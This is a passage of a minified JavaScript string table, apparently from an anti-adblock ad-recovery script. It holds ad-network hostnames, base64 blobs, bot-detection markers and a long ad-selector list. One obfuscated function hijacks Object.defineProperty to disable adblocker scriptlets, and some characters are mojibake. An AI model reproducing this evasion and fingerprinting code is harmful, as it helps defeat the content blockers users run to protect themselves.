)","call","ease|ease-in|ease-out|ease-in-out|cubic-bezier( <number [0,1]> , <number> , <number [0,1]> , <number> )","false","phantomjs","triggerCount","normalize","<'block-size'>","powerad.ai","data-","medium","tokenCount","ZT9gM0FVPDJaWzsJaUpFRlYnfFBhOFQ1ai0udiA6cSNIKQ==","unshift","Element_getElementsByClassName","/gampad/ads","defineSlot","ZW93NXJmbHVxOHg0emdqNzBwMTNjaTZtaDJzOXRua2Fidg==","banner_ad","-moz-ButtonDefault|-moz-ButtonHoverFace|-moz-ButtonHoverText|-moz-CellHighlight|-moz-CellHighlightText|-moz-Combobox|-moz-ComboboxText|-moz-Dialog|-moz-DialogText|-moz-dragtargetzone|-moz-EvenTreeRow|-moz-Field|-moz-FieldText|-moz-html-CellHighlight|-moz-html-CellHighlightText|-moz-mac-accentdarkestshadow|-moz-mac-accentdarkshadow|-moz-mac-accentface|-moz-mac-accentlightesthighlight|-moz-mac-accentlightshadow|-moz-mac-accentregularhighlight|-moz-mac-accentregularshadow|-moz-mac-chrome-active|-moz-mac-chrome-inactive|-moz-mac-focusring|-moz-mac-menuselect|-moz-mac-menushadow|-moz-mac-menutextselect|-moz-MenuHover|-moz-MenuHoverText|-moz-MenuBarText|-moz-MenuBarHoverText|-moz-nativehyperlinktext|-moz-OddTreeRow|-moz-win-communicationstext|-moz-win-mediatext|-moz-activehyperlinktext|-moz-default-background-color|-moz-default-color|-moz-hyperlinktext|-moz-visitedhyperlinktext|-webkit-activelink|-webkit-focus-ring-color|-webkit-link|-webkit-text","Terminate - not registered in db","CSSPrimitiveValue","none|<shadow-t>#","releaseEvents","none|all","Expected more digits in base 64 VLQ value.","normal|none|[<common-lig-values>||<discretionary-lig-values>||<historical-lig-values>||<contextual-alt-values>||stylistic( <feature-value-name> )||historical-forms||styleset( <feature-value-name># )||character-variant( <feature-value-name># )||swash( <feature-value-name> )||ornaments( <feature-value-name> )||annotation( <feature-value-name> )||[small-caps|all-small-caps|petite-caps|all-petite-caps|unicase|titling-caps]||<numeric-figure-values>||<numeric-spacing-values>||<numeric-fraction-values>||ordinal||slashed-zero||<east-asian-variant-values>||<east-asian-width-values>||ruby]","ids","Jmo8UkRzW1c+YnVrTWBjPzEpCWw=","<'align-content'> <'justify-content'>?","normal|break-word|anywhere","none|always|column|page|spread","xx-small|x-small|small|medium|large|x-large|xx-large|xxx-large","!(function(){","send","<time>#","adhesion","Intl","https://ib.adnxs.com/ut/v3/prebid","sourceMapURL could not be parsed","matchProperty","timestamp","ownKeys","start|middle|end","HTMLMetaElement_content","snigel","elem","getGPPData","repeating-linear-gradient( [<angle>|to <side-or-corner>]? , <color-stop-list> )","include","<length>{1,2}","polygon( <fill-rule>? , [<length-percentage> <length-percentage>]# )","window.parent._df.t","repeat","http://api.dable.io/widgets/","privacy-mgmt.com","debug","Document_querySelectorAll","isPropagationStopped","innerWidth","comment-token","<'margin-inline-end'>","parseValue","$chrome_asyncScriptInfo",'[class^="div-gpt-ad"]',"none|<track-list>|<auto-track-list>","    ","auto|<length>|<percentage>|min-content|max-content|fit-content|fit-content( <length-percentage> )|stretch|<-non-standard-size>","handlers","collect","autoRecovery","idSubstrings","removeChild","; Path=","none|vertical-to-horizontal","admost.com","lab( [<percentage>|<number>|none] [<percentage>|<number>|none] [<percentage>|<number>|none] [/ [<alpha-value>|none]]? )","<'flex-grow'>","[<line-names>? <track-size>]+ <line-names>?","alphaStr","[[<family-name>|<generic-voice>] ,]* [<family-name>|<generic-voice>]|preserve","as-empty-bidder","start","Window_open","race","Click","https://prg.smartadserver.com/prebid/v1","[restore-rejections] handleQueued script_onerror","defaultPrevented","buildID","innerHeight","api.adiostech.com","selector","contentWindow","<single-animation-composition>#","[<compound-selector>? <pseudo-compound-selector>*]!","[left|right]||[top|bottom]","gw.geoedge.be","<'flex-direction'>||<'flex-wrap'>","replaceState","symplr","HTMLScriptElement_src","fromCharCode","auto|loose|normal|strict|anywhere","economy|exact","auto|<string>","<single-animation-direction>#","mismatchOffset","kueezrtb.com","www.whatcar.com","prependData","redirect.frontend.weborama.fr","auto|normal|none","sourcesContent","argument name is invalid","originalColumn","onetrust.com","ports","geniee","[auto? [none|<length>]]{1,2}","duration","Profile is null or undefined","relative","skipSC","Forward report url to engineers","bidsBackHandler","data","term","not <style-in-parens>|<style-in-parens> [[and <style-in-parens>]*|[or <style-in-parens>]*]","compareByGeneratedPositionsInflated","set-cookie","auto|<length>|<percentage>","blur","api.assertcom.de","flat","stringify","referrer","CSSStyleDeclaration","exp( <calc-sum> )","types","programme-tv.net","yieldlab.net","<svg-length>","hash","Element_removeAttribute","none|[<'flex-grow'> <'flex-shrink'>?||<'flex-basis'>]","inherit","Field `","HTMLMediaElement",'"],[class*="',"getAdserverTargeting","appsflyer.com","stopImmediatePropagation","pageview_id","dsp-service.adtarget.biz","Bad value for `","mailto:","geoedge.be","adroll.com","clean","gpt-adingo","protectFetchInput shouldn't be called with non-ReadableStream","[full-width|proportional-width]","collapse|discard|preserve|preserve-breaks|preserve-spaces|break-spaces","referrerPolicy","Text","isAbsolute","media-amazon.com",'a[target="_blank"][rel="noopener noreferrer"]:has(> div#container > div.img_container > img[src^="https://asset.ad-shield.cc"])\nbody > a[href^="https://www.amazon."][href*="tag=adshield"][target="_blank"]\nbody > a[href^="https://s.click.aliexpress.com"][target="_blank"][rel="noopener noreferrer"]\nadfm-ad\namp-ad-exit + div[class^="img_"]:has(+ div[aria-hidden="true"] + amp-pixel + amp-pixel)\namp-ad-exit + div[class^="img_"]:has(+ div[aria-hidden="true"] + amp-pixel + div[style^="bottom:0;right:0;width"])\namp-ad-exit + div[class^="img_"]:has(+ div[aria-hidden="true"] + div[style^="bottom:0;right:0;width"])\namp-img[class^="img_"][style="width:300px;height:250px;"]\namp-img[class^="img_"][style="width:336px;height:280px;"]\na[href*="-load"][href*=".com/content/"] > amp-img[src^="https://tpc.googlesyndication.com/daca_images/simgad/"]\na[href*="-load"][href*=".com/content/"][attributionsrc^="https://track.u.send.microad.jp"]\na[href*="-load"][href*=".com/content/"][style$="margin:0px auto;text-decoration:none;"]\na[href*="-load"][href*=".com/content/"][attributiondestination="https://appier.net"]\na[href*="-load"][href*=".com/content/"][style="display:inline-block;"]\na[href="javascript:void(window.open(clickTag))"] > div[id^="img_"]\na[style="text-decoration:none;"] > div[style^="border: none; margin: 0px;"]\na[style^="background:transparent url"][style*="html-load.com/"]\nbody > a[attributionsrc*="html-load.com/"]\nbody > a[href^="https://content-loader.com/content"][target="_top"]\nbody > a[href^="https://html-load.com/content"][target="_top"]\nbody > a[target="_blank"][rel="noopener noreferrer"][href^="https://07c225f3.online/content"][href*="/0/"]\nbody > a[target="_blank"][rel="noopener noreferrer"][href*="-load"][href*=".com/content/"][href*="/0/"]\nbody > div:not([class]):not([id]) > script + div[id^="img_"] > div[id^="img_"][visibility="visible"]\nbody > div:not([class]):not([id]) > script + div[id^="img_"] > script + span[id^="img_"][style] > a[href*="-load"][href*=".com/content/"]\nbody > div[class^="img_"] > a[href*="-load"][href*=".com/content/"][target="_blank"]\nbody > div[class^="img_"] > style + div[id^="img_"] + div[class^="img_"]\nbody > div[class^="img_"][id^="img_"] > button[type="button"][class^="img_"][id^="img_"]\nbody > div[id^="img_"] > div[style$="height:280px;"][class*=" img_"]\nbody > div[id^="img_"]:has(+ amp-pixel + amp-analytics)\nbody > div[id^="img_"]:has(+ amp-pixel + div[style^="bottom:0;right:0;width"])\nbody > div[style="display:inline"] > div[class^="img_"][id^="img_"]\nbody > iframe[src*="-load"][src*=".com/content/"] + div[id^="img_"]\nbody > iframe[src*="-load"][src*=".com/content/"] ~ script + div[class^="img_"]\nbody > script + div + div[style="display:inline"] > a[target="_blank"][href*="-load"][href*=".com/content/"]\nbody > script + script + script + div + div[style="display:inline"] > div:not([id]):not([class])\nbody > script + script + script + div + div[style="display:inline"] > div[class^="img_"][id^="img_"] > div[class^="img_"] > div[class^="img_"] > div[class*=" img_"] > a[href*="-load"][href*=".com/content/"][target="_blank"][rel="nofollow"]\nbody > script[src]:first-child + div:not([id]):not([class]) > script + script[src] + script + div[id^="img_"]\nbody > script[src]:first-child + script + div:not([id]):not([class]) > script + script[src] + script + div[id^="img_"]\nbody[class^="img_"] > div[style$="-webkit-tap-highlight-color:rgba(0,0,0,0);"]\nbody[class^="img_"][style$="running none;"]\nbody[class^="img_"][style^="background-color"]\nbody[class^="img_"][style^="opacity: 1;"]\nbody[onclick="ExitApi.exit();"][style="cursor:pointer"] > a[href="javascript:(function(){open(window.clickTag)})()"]\nbody[style$="transform-origin: left top;"] > div[id^="img_"]\ndiv:not([class]) + style + div[class^="img_"] > img[src*=".com/content/"]\ndiv[class^="img_"] > table[class^="img_"]\ndiv[class^="img_"][onclick^="handleClick(event, \'https:"]\ndiv[class^="img_"][started="true"]\ndiv[class^="img_"][style$="196px; position: absolute;"]\ndiv[class^="img_"][style="width:100%"]\ndiv[class^="img_"][style^="background: url("https://html-load.com"]\ndiv[class^="img_"][style^="grid-template-areas:\'product-image buy-box"]\ndiv[class^="img_"][style^="height:189px;"]\ndiv[class^="img_"][style^="width: 410px"] > div[class^="img_"] > lima-video\ndiv[class^="img_"][id^="img_"][active_view_class_name]\ndiv[class^="img_"][id^="img_"][style^="width: 300px; height: 254px;"]\ndiv[id^="img_"] > div[id^="img_"][style="width: auto;"]\ndiv[id^="img_"] > div[style$="text-decoration:none;width:300px;"]\ndiv[id^="img_"] > div[style^="margin:0;padding:0;"]\ndiv[id^="img_"] > svg[style$="overflow:visible;z-index:0;box-shadow:none;"]\ndiv[id^="img_"]:first-child > div[aria-hidden="true"] + div[id^="img_"]\ndiv[id^="img_"][class^="img_"][lang][style="overflow: hidden; width: 100%; height: 100%;"]\ndiv[id^="img_"][class^="img_"][mode]\ndiv[id^="img_"][coupang]\ndiv[id^="img_"][ggnoclick]\ndiv[id^="img_"][onclick="fireClickHandler()"]\ndiv[id^="img_"][onclick^="window.open"]\ndiv[id^="img_"][ontouchend$="touchEnd(event)"]\ndiv[id^="img_"][role="button"]\ndiv[id^="img_"][style*="font-family: arial, helvetica, sans-serif;"]\ndiv[id^="img_"][style$="height: 248px; overflow: hidden;"]\ndiv[id^="img_"][style$="height:100px;"]\ndiv[id^="img_"][style$="height:90px;overflow:hidden;"]\ndiv[id^="img_"][style$="justify-content: center; align-items: center; position: relative;"]\ndiv[id^="img_"][style$="overflow:hidden; display:inline-block;"]\ndiv[id^="img_"][style$="padding: 0px; display: inline-block;"]\ndiv[id^="img_"][style$="position: sticky; top: 0; z-index: 1;"]\ndiv[id^="img_"][style$="width: 100%; z-index: 2147483647; display: block;"]\ndiv[id^="img_"][style$="width: 100%; z-index: 2147483647;"]\ndiv[id^="img_"][style$="width:100%;height:250px;overflow:hidden;"]\ndiv[id^="img_"][style="cursor: pointer;"]\ndiv[id^="img_"][style="opacity: 1;"]\ndiv[id^="img_"][style="overflow:hidden;"]\ndiv[id^="img_"][style="width: 300px;"]\ndiv[id^="img_"][style="width:300px;height:200px;"]\ndiv[id^="img_"][style^="display: flex; justify-content: center; align-items: center; width: 300px;"]\ndiv[id^="img_"][style^="height: 250px; width: 300px;"]\ndiv[id^="img_"][style^="margin: 0px; padding: 0px; position: fixed; top: 0px; left: 0px; width: 100%; z-index: 2147483647;"]\ndiv[id^="img_"][style^="margin:0;padding:0;display:block;position:fixed;left:0;"]\ndiv[id^="img_"][style^="overflow: hidden; width: 320px;"]\ndiv[id^="img_"][style^="position: fixed; bottom: 0; left: 0; width: 100%; z-index:2147483647;"]\ndiv[id^="img_"][style^="position: fixed; bottom: 0px; left: 0px; width: 100%; z-index: 2147483647;"]\ndiv[id^="img_"][style^="position:absolute;width:100%;height:100%;"]\ndiv[id^="img_"][style^="width: 100%; height: 100px; position: fixed; bottom: 0; left: 0; z-index:"]\ndiv[id^="img_"][style^="width: 100%; min-height: 430px;"]\ndiv[id^="img_"][style^="width: 100vw; height: 100vh;"]\ndiv[id^="img_"][style^="width: 300px; height: 250px; left: 0px;"]\ndiv[id^="img_"][visibility="visible"]\ndiv[id^="img_"][x-frame-height="53"]\ndiv[id^="img_"][x-frame-height="600"]\ndiv[id^="img_"][x-frame-height^="40"]\ndiv[id^="img_"][x-frame-width="336"][x-frame-height="336"]\ndiv[js_error_track_url^="https://uncn.jp/0/data/js_error_track/gn."]\ndiv[js_error_track_url^="https://uncn.jp/0/data/js_error_track/pb."]\ndiv[js_error_track_url^="https://uncn.jp/0/data/js_error_track/"][click_trackers]\ndiv[lang] [x-remove="false"]\ndiv[style$="-10000px; position: absolute;"] + div[id^="img_"]\ndiv[style$="overflow: hidden; width: 300px; height: 250px; margin: 0px auto;"]\ndiv[style$="text-indent: 0px !important;"] > a[href*="-load"][href*=".com/content/"]\ndiv[style*="left: 0px; z-index: 1000000000"] > div > div[id^="img_"]\ndiv[style="display:inline"][class^="img_"] > div[style="display:flex;"]\ndiv[style^="bottom:0;right:0;width:300px;height:250px;background:initial!important;"]\ndiv[style^="position:absolute;left:0px;"] + div[class^="img_"]\ndiv[style^="position:absolute;"] > div[id^="img_"]\ndiv[style^="transition-duration:0ms!important;margin:0px!important;padding:0px!important;border:none!important;position:absolute!important;top:0px!important;"]\ndiv[style] > div[style="position:absolute;display:none;"] + meta + meta + div[class^="img_"]\ndiv[style^="position:"][ontouchstart="fCidsp(event)"]\ndiv[style^="v"] > a[href*="-load"][href*=".com/content/"][target][style="text-decoration:none;"]\ndiv[x-frame-height="100"] > div[style="position:absolute;display:none;"] + meta + meta + div[class^="img_"]\ndiv[x-frame-height$="50"] > div[style="position:absolute;display:none;"] + meta + meta + div[class^="img_"]\ndiv[xyz-component="fixed-frame"]\ngwd-google-ad\nhtml[lang*="-"] > body[style="width:100%;height:100%;margin:0;"] > div[class^="img_"][style="width:100%; height:100%;"]\niframe[src*="-load"][src*=".com/content/"] + div[id^="img_"]:empty\niframe[src*="content-loader.com/"] + style + div\niframe[src*="html-load.com/"] + style + div\niframe[src*="-load"][src*=".com/content/"][style="display:none"][aria-hidden="true"] + div:not([class]):not([id])\niframe[src="javascript:false"] ~ div[style="display:inline"]\niframe[id^="img_"][style^="cursor: pointer; display: block; position: absolute; overflow: hidden; margin: 0px; padding: 0px; pointer-events: auto; opacity: 0.8;"]\nimg[height^="10"][src*="content-loader.com/"]\nimg[height^="10"][src*="html-load.com/"]\nimg[id^="img_"][style$="margin:0px;padding:0px;border:none;opacity:0.8;"]\nimg[src*="-load"][src*=".com/content/"][onclick^="window.open(\'https://www.inmobi.com"]\nimg[src*="-load"][src*=".com/content/"][width="100%"][alt=""][style="display: block;"]\nimg[src*="content-loader.com/"][style^="border-style:"]\nimg[src*="content-loader.com/"][style^="position: absolute; left: 0px;"]\nimg[src*="html-load.com/"][style^="border-style:"]\nimg[src*="html-load.com/"][style^="position: absolute; left: 0px;"]\nins[class^="img_"][style^="display:inline-block;"]\nins[id^="img_"][style*="--gn-ov-ad-height"]\nlink + div[class^="img_"][style="width: 300px; height: 250px;"]\nlink + style + script + a[href*="-load"][href*=".com/content/"]\nlink[rel="stylesheet"][href*="-load"][href*=".com/content/"] + script + script + div[id^="img_"]\nlink[rel="stylesheet"][href*="-load"][href*=".com/content/"][media="screen"] + script + div[class^="img_"]\nmeta + style + div[class^="img_"]\nmeta + title + script + div[id^="img_"]\nmeta + title + script + script + div[id^="img_"]\nmeta[charset="utf-8"] + meta[name="viewport"] + div[class^="img_"]\nmeta[content] + a[href^="https://content-loader.com/content"]\nmeta[content] + a[href^="https://html-load.com/content"]\np[id^="img_"][onclick]\nsection[class^="img_"] > div[id^="img_"][class^="img_"][draggable="false"]\nscript + style + div[class^="img_"]\nscript[attributionsrc] + div[id^="img_"]\nscript[id^="img_"] + div[id^="img_"]\nscript[name="scrbnr"] + div[class^="img_"]\nscript[src*="-load"][src*=".com/content/"] + div[id^="img_"]:empty\nscript[src*="-load"][src*=".com/content/"] + div[id^="img_"][style="width: auto;"]\nstyle + script[src*="-load"][src*=".com/content/"] + script + div[id^="img_"]\nstyle + title + script + div[id^="img_"]\nvideo[class^="img_"][playsinline]\nvideo[poster*="-load"][poster*=".com/content/"]\ndiv[id^="img_"]:has(div[style] > div[id^="img_"] > svg[viewBox][fill])\ndiv[style]:has(> a[href*="html-load.com/"] + div[style] > video[src*="html-load.com/"])\ndiv[style]:has(> div > div[style*="html-load.com/"]):has(a[href*="html-load.com/"])\ndiv[style]:has(> iframe[src*="html-load.com/"] + script)\nbody:has(amp-ad-exit) > div[id^="img_"] > div[id^="img_"]:has(> a[href*="html-load.com/"] > amp-img[alt][src]):not([class])\nbody:has(> div + script + script):has(a[href*="html-load.com/"] > img[alt="Advertisement"])\nbody:has([gwd-schema-id]):has(img[src*="html-load.com/"])\nbody:has(> script + div + script):has(div[class^="img_"][x-repeat])\na[href]:not(a[href*="html-load.com/"]):has(img[src*="html-load.com/"])\nbody:has(> div[id^="img"] > div[style] > div[test-id="grid-layout"])\na[href*="html-load.com/"]:has(video > source[src*="html-load.com/"])\nscript + a[href*="html-load.com/"][attributiondestination]\nbody:has(script + div):has(> div[id^="img_"] > img[src*="html-load.com/"][onclick])\nbody:has(lima-video):has(> div + script):has(> div[style] > link[href*="html-load.com/"])\nbody:has(> link[href*="html-load.com/"]):has(> a[href*="html-load.com/"])\nbody:has(script[src*="html-load.com/"]):has(video > source[src*="html-load.com/"])\nbody:has(a[href*="html-load.com/"] > img[style*="html-load.com/"]):has(div[lang="ja"])\nbody:has(> amp-ad-exit:last-child):has(a[href*="html-load.com/"])\nbody:has(amp-ad-exit):has(div[lang="ja"] > a[href*="html-load.com/"] > svg[viewBox])\nbody:has(script + script + iframe:last-child):has(a[href*="html-load.com/"])\nbody:has(> a[href*="html-load.com/"] + div[class]:not([id]):not([style]):nth-child(2):last-child):has(> a[href*="html-load.com/"]:first-child)\nbody:has(> script[src*="html-load.com/"] + div + script):has(> div > div > canvas)\nhead:first-child + body:has(li > a[href*="html-load.com/"]):last-child\nbody:has(script + script + div + img):has(span > a[href*="html-load.com/"])\nbody:has(> div[style="display:inline"] > script[src*="html-load.com/"] + script)\nhead:first-child + body:has(> a[href*="html-load.com/"]:first-child + div:last-child):last-child\nbody:has(> div[aria-hidden] > form[action*="html-load.com/"])\ndiv[id^="img_"]:has(> script[src*="html-load.com/"] + script + ins):first-child\nbody:has(div:first-child + script:nth-child(2):last-child):has(img[src*="html-load.com/"])\nbody:nth-child(2):last-child:has(video[src*="html-load.com/"])\nbody:has(> div > div[aria-label^="Sponsored"] > a[href*="html-load.com/"])\nhead:first-child + body:has(lima-video):has(svg[viewBox]):has(span[dir]):last-child\nbody:has(a[href*="html-load.com/"][onclick*="doubleclick.net"])\nbody:has(> div > img[src*="html-load.com/"]:only-child):has(> div:first-child + script + div:last-child)\nbody:has(> a[href*="html-load.com/contents/"][href*="/0/"])\nbody:has(> div > div[id^="img_"]:first-child > a[href*="html-load.com/"]):has(> div > div[id^="img_"]:nth-child(2) > a[href*="html-load.com/"])\na[href*="html-load.com/"][alt="Click Me"]\nbody:has(> div > div > div[style*="html-load.com/"]:first-child + div[style*="html-load.com/"]:last-child)\nhtml > body > div[id^="img_"]:has(button[id^="img_"])\nbody:has(div > div[style*="html-load.com/"])\nbody:has(a[href*="html-load.com/"]:first-child + img[src*="html-load.com/"] + img[src*="html-load.com/"]:last-child)\nbody:has(a[target="_top"][href*="html-load.com/"] > img[src*="html-load.com/"])\nbody:has(div[class^="img_"]:first-child + div[class^="img_"] + img[src*="html-load.com/"]:last-child)',"/cou/iframe","callback","Lexer matching doesn't applicable for custom properties","eventStatus","visualViewport",'meta[http-equiv="Content-Security-Policy"]',"timeout","webgl","documentElementKeys","presage.io","none|in-flow|all","max-age","[auto|<length-percentage>]{1,2}","cookielaw.org","parseString","MAIN","callPhantom","tokenBefore","adlib","parse","credentials","as_","space-between|space-around|space-evenly|stretch","proper.io","<?lit$","size","nextSibling","onetrust-","none|element|text","httponly","tcString","Py0wOHRQKEpIMUVHeyVbaiZzIiBENWs=","normal|italic|oblique <angle>?","Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/134.0.0.0 Safari/537.36","fetch",'"googMsgType"',"264915BwFJNZ","all|<custom-ident>","<counter-style>|<string>|none","requestIdleCallback","aditude.io","<clip-source>|[<basic-shape>||<geometry-box>]|none","list","FontFace","HTML","navigator.productSub is undefined","agrvt.com","cover|contain|entry|exit|entry-crossing|exit-crossing","sports-illustrated","<-webkit-gradient()>|<-legacy-linear-gradient>|<-legacy-repeating-linear-gradient>|<-legacy-radial-gradient>|<-legacy-repeating-radial-gradient>","dable","loading","getLocation","gpt_loaded_time","; Domain=","active","[<length>|<percentage>|auto]{1,4}","gpt-clickio","Rzc1MmVgTFh4J1ptfTk8CXs/Rg==","fmget_targets","dimension-token","toJSON","Jm0yR1Q1SXJQIiAuQihvPTppZ2JKcFduejd0Y3ZOWmA+Cg==","responseXML","Element_setAttributeNS","_ignoreInvalidMapping","Warning: set-cookie-parser appears to have been called on a request object. It is designed to parse Set-Cookie headers from responses, not Cookie headers from requests. Set the option {silent: true} to suppress this warning.","-apple-system|BlinkMacSystemFont","mimeTypes","selenium-evaluate","__proto__","Identifier is expected but function found","1615wiDKiW","getTokenStart","polarbyte","nearest-neighbor|bicubic","!self","main_richload","Terminate - keep original acceptable ads","skipUntilBalanced","img_dggnaogcyx5g7dge2a9x2g7yda9d","RunPerfTest","merequartz.com","replaceChild","type","clear","functionBind","minutemedia-prebid.com","Active auto recovery: index ","not","imasdk.googleapis.com","as_logs","MessageEvent","canvas","PEdjcE9JLwl6QVglNj85byByLmJtRlJpZT5Lc18pdjtWdQ==","toUTCString","isElementDisplayNone","topics.authorizedvault.com","campaignId","<'border-bottom-right-radius'>","bzVoa203OHVwMnl4d3Z6c2owYXQxYmdscjZlaTQzbmNx","<number>|left|center|right|leftwards|rightwards","securepubads.g.doubleclick.net","ignore|stretch-to-fit","cootlogix.com","s0.2mdn.net","<'-ms-scroll-snap-type'> <'-ms-scroll-snap-points-x'>","normal|<length>","Css","secure","[AdBlockDetector] Cosmetic adblock detected","coachjs","safe","read","a3luYg==","iterations","<'inset-inline-end'>","dyv1bugovvq1g.cloudfront.net","errArgs","as-search-","uidapi.com","<'inset-block'>","from( <color> )|color-stop( [<number-zero-one>|<percentage>] , <color> )|to( <color> )","getTargetingKeys","https://qa.html-load.com","Response","Navigator","code","fill|contain|cover|none|scale-down","SyntaxError","baseURI","-moz-radial-gradient( <-legacy-radial-gradient-arguments> )|-webkit-radial-gradient( <-legacy-radial-gradient-arguments> )|-o-radial-gradient( <-legacy-radial-gradient-arguments> )","Proxy","perspective( [<length [0,鈭瀅>|none] )","shouldRecover evaluation error:","botd","comma-token","Attribute selector (=, ~=, ^=, $=, *=, |=) is expected","sp.","Yml4cXJod245emptNTRvMTJmZTBz","window","is_brave","]-token","querySelectorAll","eX1YV11PJkdsL0N0KXNZQjgtYkY0UgpEJ3BTRTBcdS5aUA==","[contextual|no-contextual]","appier.net","auto|bullets|numbers|words|spell-out|<counter-style-name>","eat","<page-margin-box-type> '{' <declaration-list> '}'","isVisible","Number of function is expected","localStorage","cyclic|numeric|alphabetic|symbolic|additive|[fixed <integer>?]|[extends <counter-style-name>]","bWpiMGZldTZseng3a3FoZ29wNGF0ODMxYzkyeXdpcjVu","<'min-height'>","signal","/pagead/drt/ui","auto-add|add( <integer> )|<integer>","<position>","createSession","Maximum iteration number exceeded (please fill an issue on https://github.com/csstree/csstree/issues)","--\x3e","ddg/","okNetworkStatusCodes","ariaLabel","none|<shadow>#","Zm1qeA==","[data-ad-client]","event",".workers.dev","protocol","_ads","umogames.com","4dex.io","sent","pseudo","forceBraces","sync.search.spotxchange.com","onmozfullscreenchange","setSourceContent","none|auto|[<string> <string>]+","#adshield","syntaxStack","getAdUnitPath","skipValidation","high","prevUntil","tan( <calc-sum> )","<number>|<dimension>|<ident>|<ratio>","` should not contain a prelude","gpt_limited","pubmatic.com","stats.wp.com","UUNBQlYiXSMwamImV282dDpVdWlIZzFyUEQ0JSlSbE5rLQ==","every","cancelIdleCallback","Combinator is expected","[<counter-name> <integer>?|<reversed-counter-name> <integer>?]+|none","lookupOffsetNonSC","nn_","media.net","defer","adthrive","mediaText","none|[fill|fill-opacity|stroke|stroke-opacity]#","<media-condition>|[not|only]? <media-type> [and <media-condition-without-or>]?","saturate( <number-percentage> )","dXk4b2EyczZnNGozMDF0OWJpcDdyYw==","<'margin-top'>","openx.net","args","infinityfree.com","img_",'function t(n,r){const c=e();return(t=function(t,e){return c[t-=125]})(n,r)}function e(){const t=["501488WDDNqd","currentScript","65XmFJPF","stack","3191470qiFaCf","63QVFWTR","3331tAHLvD","3cJTWsk","42360ynNtWd","2142mgVquH","remove","__hooked_preframe","18876319fSHirK","defineProperties","test","1121030sZJRuE","defineProperty","9215778iEEMcx"];return(e=function(){return t})()}(function(n,r){const c=t,s=e();for(;;)try{if(877771===-parseInt(c(125))/1+-parseInt(c(141))/2*(parseInt(c(126))/3)+-parseInt(c(137))/4*(-parseInt(c(139))/5)+parseInt(c(136))/6+parseInt(c(128))/7*(-parseInt(c(127))/8)+parseInt(c(142))/9*(-parseInt(c(134))/10)+parseInt(c(131))/11)break;s.push(s.shift())}catch(t){s.push(s.shift())}})(),(()=>{const e=t;document[e(138)][e(129)]();const n=Object[e(135)],r=Object.defineProperties,c=()=>{const t=e,n=(new Error)[t(140)];return!!new RegExp(atob("KChhYm9ydC1vbi1pZnJhbWUtcHJvcGVydHl8b3ZlcnJpZGUtcHJvcGVydHkpLShyZWFkfHdyaXRlKSl8cHJldmVudC1saXN0ZW5lcg=="))[t(133)](n)};Object[e(135)]=(...t)=>{if(!c())return n(...t)},Object[e(132)]=(...t)=>{if(!c())return r(...t)},window[e(130)]=!0})();',"ghi","<'border-image-source'>||<'border-image-slice'> [/ <'border-image-width'>|/ <'border-image-width'>? / <'border-image-outset'>]?||<'border-image-repeat'>","cefsharp","__$webdriverAsyncExecutor","v4ac1eiZr0",'div[aria-label="Ads"]',"walkContext","Unexpected input","<bg-position>#","trident","DOMContentLoaded","action","bliink.io","hash-token","matchAtruleDescriptor","opacity(0)","read-only|read-write|read-write-plaintext-only","<blend-mode>|plus-lighter","Not a Declaration node","oklab( [<percentage>|<number>|none] [<percentage>|<number>|none] [<percentage>|<number>|none] [/ [<alpha-value>|none]]? )","smartyads.com","/ssvast_track/v2","Neither `enter` nor `leave` walker handler is set or both aren't a function","_parent","toArray","[<'offset-position'>? [<'offset-path'> [<'offset-distance'>||<'offset-rotate'>]?]?]! [/ <'offset-anchor'>]?","selenium","mustIncludeStrings","whitespace-token","custom-ident","permissions","33across.com","data-ignore","includeHosts","strict","http:","denied","HTMLAnchorElement_hash","outerHeight","Failed to load profile: ","layer( <layer-name> )","addProperty_","silent|[[x-soft|soft|medium|loud|x-loud]||<decibel>]","documentElement","() => version","webdriver","matcher","firstCharOffset","right","cs.lkqd.net","cXhuNml1cDNvdDhnejdmbGN3MDlieQ==","iterator","dable-tdn","mediaType","/cdn/adx/open/integration.html","<length-percentage>|<flex>|min-content|max-content|auto","[[<integer>|infinite]{2}]#|auto","Exception occurred in hooked property ","out_of_page","contrast( [<number-percentage>] )","prepend","root|nearest|self","unprotect","Number sign is not allowed","crios","webcontentassessor.com","html:not(:has(> head > style:only-child:contains(width:399px;height:411px)))","987918drlTmz","SktqJUlWels8RUgmPUZtaWN1TS46CVMteFBvWnM3CmtB","HTMLElement_dataset","removeItem","luminance|alpha","<'margin-block-start'>","window.external.toString is not a function","eXB3engydXNtOG9nNXE3NHRhbmxiNnJpM3ZjZWhqOWtmMQ==","<time>|none|x-weak|weak|medium|strong|x-strong","border-box|content-box|margin-box|padding-box","contentDocument","split","[proportional-nums|tabular-nums]","Counter","<'margin-inline-start'>","as_window_id","dispatchEvent","</div>","atmedia.hu","id5-sync.com","HTMLAnchorElement","N2d0a3JwYzQ1bndoNmk4amZ2OTNic3lsYXFlem11Mm8xMA==","setRequestHeader","psts","replaceSync","<mask-layer>#","lookupTypeNonSC","string-token","gpt-adpushup","HTMLAnchorElement_hostname","rotateZ( [<angle>|<zero>] )","NmFreWhvcjgwbTM3c2xmdzF2eHA=","this.postMessage(...arguments)","click","[object Date]","querySelector","eDxbeWtZJTEtc0s5X0MwUmFqIzhPTGxdL0h3aHFGVQkz","adsappier.com","setPrototypeOf","hasOwnProperty","isArray","thatgossip.com","sort","sidead","XnpHW3dtCkNgPThCdj48Jl0wOlQgTCNweDNYbGktbikuNA==","['~'|'|'|'^'|'$'|'*']? '='","https://btlr.sharethrough.com/universal/v1","cnlwYQ==","BotDetector.detect can't be called before BotDetector.collect","Blocked slot define: [","[first|last]? baseline","91d63f52","reserved2Input","attr( <attr-name> <type-or-unit>? [, <attr-fallback>]? )","samesite","<single-animation-play-state>#","programme.tv","auto|after","HTMLAnchorElement_ping","Condition is expected","ApplePayError","[clip|ellipsis|<string>]{1,2}","throwError","alert","givt_detected","<'border-top-color'>{1,2}","CSSStyleSheet_replaceSync","[[<'font-style'>||<font-variant-css2>||<'font-weight'>||<font-width-css3>]? <'font-size'> [/ <'line-height'>]? <'font-family'>#]|<system-family-name>|<-non-standard-font>","repeat( [<integer [1,鈭瀅>] , [<line-names>? <fixed-size>]+ <line-names>? )","getProperty","[<length-percentage>|auto]{1,2}|cover|contain","normal|<string>","-ad","https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js","WebGLRenderingContext.getParameter is not a function","( <declaration> 